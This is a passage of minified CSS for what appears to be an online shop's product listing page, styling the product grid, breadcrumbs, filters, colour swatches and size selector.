(max-width:1199.98px){.cc-plp .cc-show-more{padding-top:2.25rem}}.cc-plp .cc-page-designer{margin:0 -1.5rem;padding:0}@media (max-width:1199.98px){.cc-plp .cc-page-designer{margin:0 -1rem}}.cc-plp__bigTile .cc-col-tile:nth-child(24n+1),.cc-plp__bigTile .cc-col-tile:nth-child(24n+11){grid-column:1/3}@media (max-width:1199.98px){.cc-plp__bigTile .cc-col-tile:nth-child(24n+1),.cc-plp__bigTile .cc-col-tile:nth-child(24n+11){grid-column:1/3}}.cc-plp__bigTile .cc-col-tile:nth-child(24n+16),.cc-plp__bigTile .cc-col-tile:nth-child(24n+6){grid-column:3/5}@media (max-width:1199.98px){.cc-plp__bigTile .cc-col-tile:nth-child(24n+16),.cc-plp__bigTile .cc-col-tile:nth-child(24n+6){grid-column:1/3}}.cc-plp__bigTile .cc-col-tile:nth-child(24n+1) .cc-image-container .cc-tile-image .image-1 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+1) .cc-image-container .cc-tile-image .image-2 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+11) .cc-image-container .cc-tile-image .image-1 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+11) .cc-image-container .cc-tile-image .image-2 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+16) .cc-image-container .cc-tile-image .image-1 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+16) .cc-image-container .cc-tile-image .image-2 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+6) .cc-image-container .cc-tile-image .image-1 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+6) .cc-image-container .cc-tile-image .image-2 img{background:#f0f0f0;height:25vw;-o-object-fit:contain;object-fit:contain}@media (max-width:1199.98px){.cc-plp__bigTile .cc-col-tile:nth-child(24n+1) .cc-image-container .cc-tile-image .image-1 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+1) .cc-image-container .cc-tile-image .image-2 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+11) .cc-image-container .cc-tile-image .image-1 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+11) .cc-image-container .cc-tile-image .image-2 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+16) .cc-image-container .cc-tile-image .image-1 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+16) .cc-image-container .cc-tile-image .image-2 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+6) .cc-image-container .cc-tile-image .image-1 img,.cc-plp__bigTile .cc-col-tile:nth-child(24n+6) .cc-image-container .cc-tile-image .image-2 img{height:50vw}}.cc-plp--topRegion{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:2rem;padding-top:1rem}@media (min-width:1200px){.cc-plp--topRegion{padding-top:1.5rem}}.cc-plp--topRegion-title{-ms-flex-align:center;align-items:center;color:inherit;display:-ms-flexbox;display:flex;font-size:1.75rem;font-style:normal;font-weight:700;gap:.75rem;line-height:2.125rem}@media (min-width:1200px){.cc-plp--topRegion-title{font-size:2.375rem;gap:1rem;line-height:2.875rem}}.cc-plp--topRegion-subtitle{color:inherit;font-size:1.125rem;font-style:normal;font-weight:500;line-height:1.5rem}@media (min-width:1200px){.cc-plp--topRegion-subtitle{max-width:65%}}.cc-plp__nohits{text-align:center}.cc-plp__noGrid{background-color:#f0f0f0;grid-column:1/5;padding:3rem 1rem}.cc-plp--toTopBtn{background-color:#000;bottom:0;color:#fff;opacity:0;padding:.5625rem;position:fixed;right:0;-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px);visibility:hidden;z-index:4}.cc-plp--toTopBtn--show{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);visibility:visible}.cc-plp--toTopBtn--icon{display:inline-block;height:1.875rem;margin:auto;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:1.875rem}.cc-plp .cc-filter-category:first-child{margin-left:1rem}.cc-breadcrumb{color:#140000;display:inline-block;font-size:.75rem;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;text-transform:uppercase}.cc-breadcrumb.cc-breadcrumb:first-child{margin-left:0;padding-left:0}.cc-breadcrumb.cc-breadcrumb:hover{color:#d40001}.cc-breadcrumb--container{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;overflow:auto;padding:1.0625rem 0;white-space:nowrap;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-breadcrumb--container::-webkit-scrollbar{display:none}@media (max-width:1439.98px){.cc-breadcrumb--container{padding-left:2.6875rem}}.cc-breadcrumb--container__wrapper--sticky{background-color:#fff;margin:0 -1rem;padding:0 1rem;position:sticky;z-index:4}@media (min-width:1200px){.cc-breadcrumb--container__wrapper--sticky{margin:0 -1.5rem;padding:0 1.5rem}}.cc-breadcrumb__icon{color:#aba79b;display:inline-block;font-size:.75rem;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;margin:0 .625rem;text-transform:uppercase}.cc-breadcrumb--icon{display:none;height:1.5rem;margin-right:1rem;-webkit-transition:none;transition:none;width:1.5rem}.cc-breadcrumb--link.show .cc-breadcrumb--icon{display:inline-block}.cc-breadcrumb--link{-webkit-transition:none;transition:none}@media (max-width:1439.98px){.cc-breadcrumb--link{background-color:#fff;left:.875rem;position:absolute;top:.75rem}}@media (min-width:1200px){.cc-breadcrumb--link:hover{color:#d40001}}.cc-color-link-content-activate{position:relative}.cc-plp--filterValue--activeFilter .cc-color-link-content-activate{border:.0625rem solid #000;height:2rem;margin:auto;padding:.25rem;width:2rem}.cc-plp-row .cc-plp-col-filters{padding-left:0;padding-right:0;position:relative}.cc-plp-row .cc-plp-col-filters .card-body{padding:0}.cc-plp-row .cc-plp-col-filters .card-body .cc-card-side-filters-content .cc-values div a{display:inline-block;margin-bottom:.3125rem;padding:.3125rem .5625rem}.cc-plp-row .cc-plp-col-filters .card-body .cc-card-side-filters-content .cc-values div a .cc-show-all{font-weight:600}.cc-plp-row .cc-plp-col-filters .card-body .cc-card-side-filters-content .cc-values div .cc-value-subcategory{margin-left:.625rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-filters{padding-right:3.8125rem}}.cc-plp-row .cc-plp-col-search{min-height:37.5rem;position:relative}@media (max-width:1199.98px){.cc-plp-row .cc-plp-col-search{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-top:0}}@media (max-width:1199.98px) and (min-width:1024px) and (max-width:1199.98px){.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .slick-slide div .content-asset{display:none!important}}@media (max-width:1199.98px){.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .values.content.cc-values,.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-title{display:none}.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .values.content.cc-values.slick-initialized{display:block;margin-bottom:.84375rem}.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .values.content.cc-values.slick-initialized .slick-list{width:calc(100% - 23px)}.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .values.content.cc-values.slick-initialized .cc-rightArrow{background:url(../images/icon-caret-right.svg) 100% 0 no-repeat;height:1.625rem;position:absolute;right:-.375rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1.1875rem;z-index:1}.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .slick-slide div div{display:-ms-flexbox!important;display:flex!important}.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .slick-slide a{border:0;font-size:1.125rem;font-weight:400;line-height:1.375rem;margin-bottom:.84375rem;margin-left:0;margin-top:.84375rem;padding:0 1.5625rem 0 0}.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .slick-slide a:hover{border:0;border-color:transparent}.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .slick-slide a span{border-bottom:.125rem solid transparent;padding:.40625rem 0}.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .slick-slide a span.selected{border-color:#000;font-weight:600}.cc-plp-row .cc-plp-col-search .refreshableCategoryRefinements .card .cc-card-side-filters-content .slick-slide .sr-only.selected-assistive-text{display:none}}.cc-plp-row .cc-plp-col-search .cc-slot-img-top .cc-img{display:block;margin:1.875rem 0;width:100%}@media (max-width:767.98px){.cc-plp-row .cc-plp-col-search .cc-slot-img-top .cc-img{margin:.9375rem 0}}.cc-plp-row .cc-plp-col-search .cc-site-search{margin-bottom:.5rem;margin-top:1.5rem;position:relative}.cc-plp-row .cc-plp-col-search .cc-site-search .form-control.cc-search-field{background-color:#f2f2ee;border-color:#f2f2ee;border-radius:.125rem;font-size:.9375rem;font-weight:500;height:3rem;padding:0 .5rem 0 2.5rem}.cc-plp-row .cc-plp-col-search .cc-site-search .cc-search__reset{color:#140000;font-size:.75rem;letter-spacing:.075rem;position:absolute;right:.5rem;text-transform:uppercase;top:.9375rem}.cc-plp-row .cc-plp-col-search .cc-site-search .cc-icon-search-button{left:.5rem;position:absolute;top:.75rem}.cc-plp-row .cc-plp-col-search .cc-search-result-count{margin-bottom:.5rem;margin-top:1.5rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-search-result-count{margin-bottom:1rem;margin-top:2.25rem}}.cc-plp-row .cc-plp-col-search .cc-search-result-count .cc-search-result-count__title{-ms-flex-align:center;align-items:center;color:inherit;display:-ms-flexbox;display:flex;font-size:1.75rem;font-style:normal;font-weight:700;gap:.75rem;line-height:2.125rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-search-result-count .cc-search-result-count__title{font-size:2.375rem;gap:1rem;line-height:2.875rem}}@media (max-width:767.98px){.cc-plp-row .cc-plp-col-search .cc-search-result-count .cc-refinement-bar{width:100%}}.cc-plp-row .cc-plp-col-search .cc-do-you-mean-searchpage{font-size:.9375rem;font-style:italic;font-weight:500;margin-bottom:1.25rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-do-you-mean-searchpage{margin-bottom:.9375rem}}.cc-plp-row .cc-plp-col-search .cc-do-you-mean-searchpage a{text-decoration:underline}.cc-plp-row .cc-plp-col-search .cc-result-count .cc-result-count__label-container{border-top:.0625rem solid #ccc}.cc-plp-row .cc-plp-col-search .cc-result-count .cc-result-count__label-container .cc-result-count__label{font-size:1.25rem;font-style:italic;margin:0 auto;padding:2.5rem 0;text-align:center}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-result-count .cc-result-count__label-container .cc-result-count__label{padding:4.375rem 0;width:50%}}@media (min-width:768px){.cc-plp-row .cc-plp-col-search .cc-result-count .cc-result-count__label-plp{margin-top:1.25rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid{display:grid;gap:.0625rem;grid-template-columns:repeat(2,minmax(0,1fr));grid-template-rows:auto;margin:0 -1rem;padding-bottom:3rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid{grid-template-columns:repeat(4,minmax(0,1fr));margin:0 -1.5rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile{width:100%}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image{aspect-ratio:1/1;font-size:0;position:relative}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image.slick-slider.slick-dotted{margin-bottom:0}@media (max-width:1199.98px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image:not(.slick-initialized)>.image-2{display:none}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image img{height:auto;width:100%}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image .slick-dots{bottom:.5rem;left:.75rem;right:auto;top:auto;width:auto}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image .slick-dots li{background-color:#aba79b;border-radius:50%;height:.25rem;margin:0 .25rem 0 0;width:.25rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image .slick-dots li button{height:auto;visibility:hidden;width:auto}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image .slick-dots li.slick-active{background-color:#000}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image .image-2{left:0;position:absolute;top:0;width:100%}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-image .image-2 img{opacity:0}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body{background:-webkit-gradient(linear,left top,left bottom,color-stop(29.63%,#f0f0f0),to(#fff));background:-webkit-linear-gradient(top,#f0f0f0 29.63%,#fff);background:linear-gradient(180deg,#f0f0f0 29.63%,#fff);font-size:.8125rem;letter-spacing:.01em;line-height:1.125rem;margin:-.0625rem 0 0;padding:.25rem .625rem 1.5rem;position:relative;text-align:left}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body{font-size:.9375rem;line-height:1.375rem;padding:.25rem 1rem 2rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .cc-tile-body-text-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;margin-top:1rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .cc-tile-body-text-content{gap:.75rem;margin-top:1.25rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .cc-tile-body-name-cart{position:relative}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .sales{display:block}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .sales .cc-price{font-style:normal;font-weight:700}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .sales .cc-price-discount{font-weight:700}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .cc-price--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;-ms-flex-align:center;align-items:center;font-size:.8125rem;gap:.25rem;letter-spacing:1%;line-height:1.125rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .cc-price--wrapper{font-size:.9375rem;margin-top:0}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .cc-price--wrapper .cc-price--discount{color:#d40001;display:none}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-body .cc-price--wrapper .cc-price-reduced{display:none;text-decoration:line-through}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-tile-body .cc-original-price-container,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-tile-body .cc-pp-price-container{-ms-flex-pack:start;color:#756e65;font-size:.5625rem;justify-content:flex-start;letter-spacing:.02em;line-height:.75rem;margin-right:-2.5rem;margin-top:.25rem;max-width:100%}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-tile-body .cc-original-price-container,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-tile-body .cc-pp-price-container{font-size:.6875rem;line-height:1rem;margin-right:0;margin-top:.125rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-tile-body .cc-original-price-container .cc-original-price-percentage,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-tile-body .cc-pp-price-container .cc-original-price-percentage{color:#756e65;font-weight:400}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-pdp-link{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.125rem;margin:0;padding:0;width:100%}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-pdp-link .cc-tile-product-name{font-weight:500;line-height:1.375rem;margin:0;max-width:calc(100% - 1rem)}@media (max-width:1199.98px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-pdp-link .cc-tile-product-name{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;white-space:normal;line-clamp:2;line-height:1.125rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;-webkit-text-size-adjust:none}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-label{bottom:auto;color:#000;font-size:.625rem;font-style:normal;font-weight:800;left:.5rem;line-height:.875rem;max-width:calc(100% - 2.375rem);right:auto;text-transform:uppercase;top:.5rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-label{font-size:.75rem;left:1rem;max-width:calc(100% - 4.25rem);top:.75rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-label__brand{display:none}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-label__brand+.cc-badge-abtest-case{margin-left:0}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-open-overlay{height:1rem;position:absolute;right:0;top:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1rem;z-index:2}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-open-overlay .cc-tile-open-overlay__plus{position:relative}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:after,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:before{background:#d40001}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-open-overlay__plus:after,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-open-overlay__plus:before{background:#000;content:"";height:.125rem;left:50%;margin-left:-.42188rem;margin-top:-.0625rem;position:absolute;top:50%;width:.84375rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-open-overlay__plus:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-color-swatches{margin:0}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-label{display:block;font-size:.6875rem;letter-spacing:.02em;line-height:1rem;margin:0}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-label{font-size:.8125rem;letter-spacing:.01em;line-height:1.125rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing{min-height:1rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing{min-height:1.125rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start;-ms-overflow-style:none;scrollbar-width:none}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color:-webkit-scrollbar{display:none}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color:has(:nth-child(4)){-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(65%,#000),to(transparent));-webkit-mask-image:-webkit-linear-gradient(left,#000 65%,transparent);mask-image:-webkit-gradient(linear,left top,right top,color-stop(65%,#000),to(transparent));mask-image:linear-gradient(90deg,#000 65%,transparent);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;overflow-x:auto}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color>a:only-child{visibility:hidden}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate{border-bottom:.0625rem solid transparent;border-radius:0;height:3.1875rem;margin:0 .375rem 0 0;overflow:hidden;padding:0;position:relative;-webkit-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;width:3.1875rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate img{-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out;width:100%}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content{border:none;border-radius:.125rem;height:1rem;left:50%;overflow:hidden;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content.miscellaneous{background:#e5e5e5;background-image:-webkit-gradient(linear,right top,left top,from(#0400d0),color-stop(50%,#fed600),to(#e00));background-image:-webkit-linear-gradient(right,#0400d0,#fed600 50%,#e00);background-image:linear-gradient(270deg,#0400d0,#fed600 50%,#e00)}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content.animal{background-color:#b99f84;background-image:-webkit-radial-gradient(50% 50%,50% 50%,#705d50 0,#a3723a 100%);background-image:radial-gradient(50% 50% at 50% 50%,#705d50 0,#a3723a 100%)}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content.zebra{background-color:#fdfcfb;background-image:-webkit-repeating-linear-gradient(315deg,#fdfcfb 0 .1875rem,#000 .1875rem .3125rem);background-image:repeating-linear-gradient(135deg,#fdfcfb 0 .1875rem,#000 .1875rem .3125rem)}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content.white-green{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#419500 51%);background-image:linear-gradient(135deg,#fdfcfb 50%,#419500 51%);border:.0625rem solid #f2f2ee}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content.white-blue{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#003395 51%);background-image:linear-gradient(135deg,#fdfcfb 50%,#003395 51%);border:.0625rem solid #f2f2ee}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content.white-gold{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#bba63b 51%,#554b1b);background-image:linear-gradient(135deg,#fdfcfb 50%,#bba63b 51%,#554b1b);border:.0625rem solid #f2f2ee}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content.white-silver{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#f0f0f0 51%,#8a8a8a);background-image:linear-gradient(135deg,#fdfcfb 50%,#f0f0f0 51%,#8a8a8a);border:.0625rem solid #f2f2ee}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover{border-color:#e5e5e5}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover .cc-color-link-content{height:.75rem;width:.75rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover img{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate.active{border-color:#000}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate.active .cc-color-link-content{height:.75rem;width:.75rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-colors .color-swatches-placeholder{height:3.1875rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes{-webkit-backdrop-filter:blur(.5rem);backdrop-filter:blur(.5rem);background:rgba(0,0,0,.2);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1;z-index:5}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes{background:transparent;height:auto;left:.5rem;position:absolute;top:3.625rem;width:calc(100% - 1rem);z-index:2}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes.cc-active{display:block}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__wrp{background:#fff;border-radius:.5rem .5rem 0 0;bottom:0;left:0;padding:1rem 1rem 1.5rem;position:fixed;width:100%}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__wrp{border-radius:.125rem;-webkit-box-shadow:0 0 .375rem 0 rgba(0,0,0,.1);box-shadow:0 0 .375rem 0 rgba(0,0,0,.1);padding:.75rem;position:absolute}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__wrp .close{height:1rem;width:1rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__wrp .close .icon-close-remove{font-size:.7625rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__wrp .close{display:none}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__prod-brand{display:block;font-size:.75rem;font-weight:800;line-height:1.125rem;margin-bottom:.125rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__prod-brand{display:none}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__prod-name{display:block;font-size:.9375rem;font-weight:500;line-height:1.375rem;margin-bottom:1.5rem;padding-right:3.75rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__prod-name{display:none}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__prod-price{display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem;margin:0 0 1rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes__prod-price{display:none}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-label{color:#756e65;display:block;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin:0 0 .75rem;text-transform:uppercase}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-label{color:#000}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-label__number{color:#000}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-label span{display:none}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list{display:grid;gap:.25rem;grid-template-columns:repeat(3,minmax(0,1fr));grid-template-rows:auto}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list{grid-template-columns:repeat(4,minmax(0,1fr))}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span{border:.0625rem solid 